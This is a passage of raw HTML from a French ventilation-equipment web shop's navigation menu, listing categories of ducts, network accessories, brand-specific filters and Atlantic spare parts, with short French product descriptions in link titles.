href="https://www.e-novelec.fr/781-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-781" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/785-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-785" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/793-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-793" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/790-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-790" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/789-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-789" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/786-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-786" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/797-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-797" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/795-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-795" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/591-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-591" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/287-conduits-polyethylene-isoles-reseau-vmc-ventilation" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple)."> Conduits polyéthylène isolés <span id="leo-cat-287" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/371-tube-pp-polypropylene-isole-comfopipe-zehnder-vmc-double-flux" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-371" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/286-gaines-et-conduits-vmc-ventilation-reseau-aeraulique" title=""> Gaines et Conduits souples <span id="leo-cat-286" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/323-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-323" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/288-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-288" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/405-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-405" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/342-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-342" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/333-conduits-pse-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un. Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-333" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/289-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés circulaires et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-289" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/550-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-550" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/340-conduits-plats-galvanises" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-340" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/373-conduits-aluminium" title="Réseaux de VMC gaz ou autres applications spécifiques. Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-373" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/344-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-344" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec" title=""> Accessoires Réseau VMC <span id="leo-cat-295" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/296-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-296" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/297-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-297" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/298-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergement en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-298" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/301-reductions-coniques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-301" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/299-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-299" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/300-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-300" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/302-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-302" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/303-entrees-d-air" title="Pour les entrées d&#039;air Autoréglables :• Débit d&#039;air 22 à 45 m3/heures.Pour les entrées d&#039;air Hygroréglable :• Entrées d&#039;air utilisée dans le cas d&#039;une VMC hygroréglable de Type B.• Débit d&#039;air 6/45 m3/heures en fonction du taux d&#039;humidité de la pièce et pour une différence de pression de 20Pa."> Entrées d&#039;air <span id="leo-cat-303" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/633-humidificateurs" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-633" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/635-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-635" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre" title="Filtration pour VMC Double-Flux, conduits et puits canadiens."> Filtres <span id="leo-cat-309" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/589-filtres-airwell" title=""> Filtres AIRWELL <span id="leo-cat-589" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/381-filtres-aldes" title=""> Filtres ALDES <span id="leo-cat-381" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/382-filtres-vmc-double-flux-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-382" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/532-filtres-brink-ventilation" title=""> Filtres BRINK <span id="leo-cat-532" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/808-filtres-ease-200-brink" title=""> Filtres EASE 200 - Brink <span id="leo-cat-808" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/811-filtres-flair-225-brink" title=""> Filtres FLAIR 225 - Brink <span id="leo-cat-811" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/812-filtres-flair-325-et-400-brink" title=""> Filtres FLAIR 325 et 400 - Brink <span id="leo-cat-812" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/814-filtres-flair-450-et-600-brink" title=""> Filtres FLAIR 450 et 600 - Brink <span id="leo-cat-814" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/817-filtres-renovent-excellent-300400450-brink" title=""> Filtres Renovent Excellent 300/400/450 - Brink <span id="leo-cat-817" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/818-filtres-renovent-excellent-180-brink" title=""> Filtres Renovent Excellent 180 - Brink <span id="leo-cat-818" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/821-filtres-pour-renovent-medium-brink" title=""> Filtres pour Renovent Medium - Brink <span id="leo-cat-821" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/822-filtres-pour-renovent-sky-brink" title=""> Filtres pour Renovent Sky - Brink <span id="leo-cat-822" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/958-filtres-ease-60-push-pull" title=""> Filtres Ease 60 Push Pull <span id="leo-cat-958" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/825-filtres-air-70-brink" title=""> Filtres AIR 70 - Brink <span id="leo-cat-825" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/826-filtres-pure-induct-brink" title=""> Filtres Pure Induct - Brink <span id="leo-cat-826" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/829-filtres-pour-air-comfort-brink" title=""> Filtres pour Air Comfort - Brink <span id="leo-cat-829" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/830-filtres-pour-g2000g4000g6000-brink" title=""> Filtres pour G2000/G4000/G6000 - Brink <span id="leo-cat-830" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/833-filtres-sonair-v2-brink" title=""> Filtres SONAIR V2 - Brink <span id="leo-cat-833" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/834-filtres-sonair-30-brink" title=""> Filtres SONAIR 3.0 - Brink <span id="leo-cat-834" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/835-filtres-bouches-brink" title=""> Filtres bouches - Brink <span id="leo-cat-835" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/954-prefiltres-sur-conduits-brink" title=""> Préfiltres sur conduits - Brink <span id="leo-cat-954" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/641-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-641" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/484-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-484" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/384-filtres-vmc-double-flux-helios" title=""> Filtres HELIOS <span id="leo-cat-384" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/437-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-437" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/421-filtres-paul" title=""> Filtres PAUL <span id="leo-cat-421" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/850-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-850" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/846-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-846" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/854-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-854" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/884-filtres-atmos-175" title=""> Filtres Atmos 175 <span id="leo-cat-884" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/885-filtres-thermos-200-300" title=""> Filtres Thermos 200/300 <span id="leo-cat-885" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/888-filtres-climos-f-200" title=""> Filtres Climos F 200 <span id="leo-cat-888" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/889-filtres-focus-f-200" title=""> Filtres Focus F 200 <span id="leo-cat-889" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/892-filtres-santos-250" title=""> Filtres Santos 250 <span id="leo-cat-892" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/893-filtres-novus-300-et-450" title=""> Filtres NOVUS 300 et 450 <span id="leo-cat-893" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/896-filtres-compakt-350-et-360" title=""> Filtres Compakt 350 et 360 <span id="leo-cat-896" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/897-filtres-campus-500" title=""> Filtres Campus 500 <span id="leo-cat-897" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/383-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-383" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/385-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-385" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/387-filtres-vmc-double-flux-vortice" title=""> Filtres VORTICE <span id="leo-cat-387" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/386-filtres-zehnder" title=""> Filtres ZEHNDER <span id="leo-cat-386" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/836-filtres-comfospot-50" title=""> Filtres ComfoSpot 50 <span id="leo-cat-836" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/839-filtres-comforeno-50" title=""> Filtres ComfoReno 50 <span id="leo-cat-839" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/840-filtres-comfoair-70" title=""> Filtres Comfoair 70 <span id="leo-cat-840" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/843-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-843" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/855-filtres-comfoair-140" title=""> Filtres comfoAir 140 <span id="leo-cat-855" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/844-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-844" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/853-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-853" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/903-filtres-comfo-d-150" title=""> Filtres Comfo D 150 <span id="leo-cat-903" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/858-filtres-comfoair-160" title=""> Filtres ComfoAir 160 <span id="leo-cat-858" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/859-filtres-comfoair-180" title=""> Filtres ComfoAir 180 <span id="leo-cat-859" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/862-filtres-comfoair-200" title=""> Filtres ComfoAir 200 <span id="leo-cat-862" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/863-filtres-comfoair-350-et-550" title=""> Filtres ComfoAir 350 et 550 <span id="leo-cat-863" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/866-filtres-comfoair-q-350-450-et-600" title=""> Filtres ComfoAir Q 350, 450 et 600 <span id="leo-cat-866" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/901-filtres-comfoair-flex-350" title=""> Filtres Comfoair Flex 350 <span id="leo-cat-901" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/868-filtres-caxl" title=""> Filtres CAXL <span id="leo-cat-868" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/872-filtres-comfoflat" title=""> Filtres ComfoFlat <span id="leo-cat-872" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/869-filtres-isobox" title=""> Filtres Isobox <span id="leo-cat-869" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/881-filtres-registre-de-degivrage-isole" title=""> Filtres Registre de dégivrage isolé <span id="leo-cat-881" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/873-filtres-comfowell" title=""> Filtres Comfowell <span id="leo-cat-873" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/876-filtres-bouches" title=""> Filtres bouches <span id="leo-cat-876" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/877-filtres-comfofond" title=""> Filtres Comfofond <span id="leo-cat-877" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/880-autres-filtres-zehnder" title=""> Autres filtres Zehnder <span id="leo-cat-880" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/388-filtres-puits-canadiens" title=""> Filtres Puits canadiens <span id="leo-cat-388" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/389-filtres-sur-conduits" title=""> Filtres sur conduits <span id="leo-cat-389" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/390-filtres-pour-bouches" title=""> Filtres pour bouches <span id="leo-cat-390" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/764-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-764" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/419-pieces-sav" title=""> Pièces SAV <span id="leo-cat-419" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/688-pieces-detachees-airwell" title=""> Pièces détachées AIRWELL <span id="leo-cat-688" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/433-pieces-detachees-sav-aldes" title=""> Pièces détachées ALDES <span id="leo-cat-433" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" title=""> Pièces détachées ATLANTIC <span id="leo-cat-432" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/510-412124-duolix" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412124 et 411010 uniquement"> 412124 - Duolix <span id="leo-cat-510" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/507-412137-duolix-max" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412137 uniquement"> 412137 - Duolix Max <span id="leo-cat-507" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/508-412140-duolix-max-hygro" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412140 uniquement"> 412140 - Duolix Max Hygro <span id="leo-cat-508" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/509-412136-duolix-box" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412136 uniquement"> 412136 - Duolix Box <span id="leo-cat-509" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/511-412134-duolix-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412134 uniquement"> 412134 - Duolix Eco <span id="leo-cat-511" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/512-412135-duolix-primo" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412135 uniquement"> 412135 - Duolix Primo <span id="leo-cat-512" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/513-412191-duocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412191 uniquement"> 412191 - Duocosy HR <span id="leo-cat-513" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/514-412192-duocosy-hr-hy" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412192 uniquement"> 412192 - Duocosy HR HY <span id="leo-cat-514" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement"> 412215 - Duocosy HR Eco <span id="leo-cat-515" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/516-412259-optimocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412203 et 412259 uniquement"> 412259 - Optimocosy HR <span id="leo-cat-516" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/517-412258-optimocosy-access" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412258 uniquement"> 412258 - Optimocosy Access <span id="leo-cat-517" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/524-511119-vmc-4df" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 511119 uniquement"> 511119 - VMC 4DF <span id="leo-cat-524" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/525-411123-vmc-dfn" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 411123 uniquement"> 411123 - VMC DF/N <span id="leo-cat-525" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/518-primocosy-atlantic" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412184, 412187, 412189, 412189, 412236 et 412237 uniquement"> Primocosy <span id="leo-cat-518" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/519-neodf-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 411127 et 411128"> NEODF <span id="leo-cat-519" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/520-hygrocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412076, 412228, 412243, 412291 et 412292"> Hygrocosy <span id="leo-cat-520" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/521-hygrocosy-bc" title="Pièces détachées pour VMC ATLANTIC ref. 412101, 412293, 412294, 413064, 412155, 412156, 412157, 412178 et 412179"> Hygrocosy BC <span id="leo-cat-521" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/522-hygrocosy-mini" title="Pièces détachées pour VMC ATLANTIC ref. 512178 et 512291"> Hygrocosy Mini <span id="leo-cat-522" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/523-hygrocosy-flex" title="Pièces détachées pour VMC ATLANTIC ref. 412295 et 412296"> Hygrocosy Flex <span id="leo-cat-523" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/768-hygrocosy-bc-flex-" title="Pièces détachées pour VMC ATLANTIC ref. 412278 et 412280"> Hygrocosy BC Flex + <span id="leo-cat-768" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/528-hygrolix-bbc" title="Pièces détachées pour VMC ATLANTIC ref. 412050, 412020, 412021, 412022, 412023, 412024"> Hygrolix BBC <span id="leo-cat-528" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/526-hygrolix" title="Pièces détachées pour VMC ATLANTIC ref. 412115 et kits correspondants"> Hygrolix <span id="leo-cat-526" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/527-hygrolix-rt" title="Pièces détachées pour VMC ATLANTIC ref. 412310 et kits correspondants"> Hygrolix RT <span id="leo-cat-527" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/615-autocosy-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412287 et&nbsp;412288"> Autocosy - Gamme 2018 <span id="leo-cat-615" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/614-autococy-ih-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412289 et kits correspondants"> Autococy IH - Gamme 2018 <span id="leo-cat-614" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/613-autococy-ih-flex-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412290 et kits correspondants"> Autococy IH Flex - Gamme 2018 <span id="leo-cat-613" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/540-autocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412216, 412217 et 412318"> Autocosy <span id="leo-cat-540" style="display:none" class="leo-qty"></span> 